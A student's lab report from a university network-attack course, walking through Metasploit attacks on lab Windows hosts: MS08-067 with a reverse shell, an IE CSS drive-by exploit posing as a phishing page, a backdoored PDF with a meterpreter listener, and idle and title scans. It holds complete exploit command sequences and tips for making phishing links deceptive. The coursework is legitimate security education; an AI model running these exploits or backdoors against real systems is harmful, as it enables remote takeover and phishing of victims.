标签:intern 过程 git sys ica 并且 发送 显示 cidr

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

exploit是渗透攻击,负责通过某种渗透方式将载荷运输到目标主机中

payload是载荷,是在渗透成功过后要执行的文件或者指令

encode是编码,负责对攻击所需的代码进行编码处理,防止出现坏字符或者被杀毒软件发现

做完实验是体会到老师说的"不成功是正常的,成功是很少的"这句话的意思

渗透攻击对平台环境的要求是很高的,一点不对都会导致失败

漏洞能不能用还只能试试才知道,怎么用也得花些功夫才能研究清楚

不过能找到别人没用过的漏洞还是很有成就感的

另外现在扫描搜集信息也是越来越难了,很多网站都有防范处理,增加了攻击的难度

实验中是知道远程主机的操作系统,软件版本等等一系列信息的,但是实战中这些信息都要自己去搜集

实验中社会工程学的工作都不用做了,直接把后门软件或者网站让远程主机打开就行了,实战中需要精心的伪装才能骗到人



实验中的远程主机基本没有防护措施比如杀毒软件防火墙等等,才会那么容易攻击成功

MS08-067:Vulnerability in Server service could allow remote code execution

INTRODUCTION

This is a remote code execution vulnerability. An attacker who successfully exploited this vulnerability could take complete control of an affected system remotely. On Microsoft Windows 2000-based, Windows XP-based, and Windows Server 2003-based systems, an attacker could exploit this vulnerability over RPC without authentication and could run arbitrary code. If an exploit attempt fails, this could also lead to a crash in Svchost.exe. If the crash in Svchost.exe occurs, the Server service will be affected. The Server service provides file, print, and named pipe sharing over the network.

介绍

这是一个远程代码执行漏洞。成功利用此漏洞的攻击者可以远程完全控制受影响的系统。在基于Microsoft Windows 2000,Windows XP和Windows Server 2003的系统上,攻击者可能通过RPC利用此漏洞而无需身份验证,并且可能会运行任意代码。如果攻击尝试失败,这也可能导致Svchost.exe崩溃。如果发生Svchost.exe中的崩溃,则服务器服务将受到影响。 服务器服务通过网络提供文件,打印和命名管道共享。

适用操作系统



msfconsole//启动msfconsole

use exploit/windows/smb/ms08_067_netapi//使用针对ms08_067的渗透攻击模块

set payload generic/shell_reverse_tcp//设置载荷为TCP反向回连

set LHOST 192.168.232.131//设置本地地址

set LPORT 5228//设置本地主机端口

set RHOST 192.168.232.135//设置远程主机地址

set target 0//设置自动识别远程主机操作系统类型



exploit

注意:如果提示ConnectionTimeOut导致攻击结束但会话创建失败,尝试重新输入exploit命令或者重启远程主机。

注意:为了保证攻击能够成功,需要将防火墙关闭

根据实验要求,要有一个实践内容不重复,已经试过百度没有发现其他人使用MS11-003漏洞的情况。

这个漏洞是在/usr/share/metasploit-framework/modules/exploits/windows/browser目录下找到的,就紧挨着MS11-050

介绍

...漏洞可在用户使用 Internet Explorer 查看特制 Web 页面或者用户打开一个加载特制库文件的合法 HTML 文件时允许远程执行代码。成功利用这些漏洞的攻击者可以获得与本地用户相同的用户权限。那些帐户被配置为拥有较少系统用户权限的用户比具有管理用户权限的用户受到的影响要小。对于 Windows 客户端上的 Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8,安全更新的等级为“严重”;对于 Windows 服务器上的 Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8,安全更新的等级为“中等”...

从官方文档上来看这个漏洞还是很厉害的,对Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8都有用

msfconsole

use exploit/windows/browser/ms11_003_ie_css_import//使用针对ms11_003的渗透攻击模块

set PAYLOAD windows/meterpreter/reverse_tcp//设置载荷为TCP反向回连

set URIPATH 20155228//设置URLPATH,就是跟在ip地址后面的页面的名称,内容可以随便写,比如说写成baidu.com将更具有迷惑性

set LHOST 192.168.232.131//设置本地主机地址

set LPORT 1030//设置本地主机端口,只要是大于1024的都可以

set SRVPORT 1031//设置钓鱼网站链接的假端口号,写成80也可以,写成443也行

set SRVHOST 192.168.232.131//钓鱼网站的地址要和本地主机地址保持一致

exploit





之后会生成一个钓鱼网站的链接,把这个链接复制了拿到远程主机上用浏览器打开即可

对WinXP平台上的IE8进行攻击

本地主机显示连接没有问题,但是一直卡在传输css上面,而远程主机是显示完毕没有任何提示消息

所以说是凉了

对Win7平台上的IE8进行攻击

换一个平台再试一下

看到successfully migrated to expolore.exe就说明成功建立会话了

而远程主机可以看到网页并不能正常打开

sessions//显示当前建立起的会话

sessions -i n//进入某一个会话,建议n值取会话id最大的那一个的值

现在就可以为所欲为了



生成后门pdf文件

msfconsole

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.232.131

set LPORT 5228

set FILENAME 20155228.pdf

exploit





把生成的pdf文件放到远程主机中

打开监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.130.130

set LPORT 5303

exploit

本地主机打开监听以后,远程主机再打开pdf文件即可

ipidseq辅助模块应用于ip名为ipidseq的scanner可以用来寻找能够满足TCP空闲扫描要求的空闲主机

TCP空闲扫描是一种高级Nmap扫描技巧

一种更加高级的nmap扫描方式是TCP空闲扫描,这种扫描能让我们冒充网络上另一台主机的IP地址,对目标进行更为隐秘的扫描

进行这种扫描之前,我们需要在网络上定位一台使用递增IP帧标识(IPID:用于跟踪IP包的次序的一种技术)机制的空闲主机(空闲是指该主机在一段特定的时间内不向网络发送数据包)。





首先进入辅助模块目录下的嗅探器目录

cd /usr/share/metasploit-framework/modules/auxiliary

ls

cd scanner

ls

cd ip

ls



其次启动msfconsole查看ipidseq用来干什么

msfconsole

info auxiliary/scanner/ip/ipidseqdescription写得比较费解





然后是使用ipidseq

use auxiliary/scanner/ip/ipidseq

set RHOSTS 192.168.232.132-135

exploitipidseq模块中的options设置:必设置的项为:RHOSTS。这个可是单个IP,也可以是一个IP段(如192.168.1.1-192.168.1.254)、CIDR地址(192.168.1.0/24),另外THREAD参数是设定扫描线程数的,默认为1单线程。增加参数值可提高扫描速度,降低参数值可减少网络上的数据流量。一般来说,在windows平台上运行metasploit这个参数值最好不要超过16,在类unix平台上运行不要超过128。



最后是根据结果使用nmap

nmap -sI 192.168.232.134 -O 192.168.232.135

//192.168.232.134的结果为IPID sequence class: Incremental说明192.168.232.134是空闲的

//可以伪装成192.168.232.134对192.168.232.135进行扫描





title辅助模块首先定位这个模块在哪个目录里面

/usr/share/metasploit-framework/modules/auxiliary/scanner/http



其次在msfconsole中使用info了解title

msfconsole

info auxiliary/scanner/http/title这个模块很简单就是查看网站的title

最后使用title对网站进行扫描

可以看出来很多网站都是对扫描做了防范的,但是电科院的网站没有

2017-2018-2 20155228 《网络对抗技术》 实验四:MSF基础应用

标签:intern 过程 git sys ica 并且 发送 显示 cidr

原文地址:https://www.cnblogs.com/besti20155228/p/8965023.html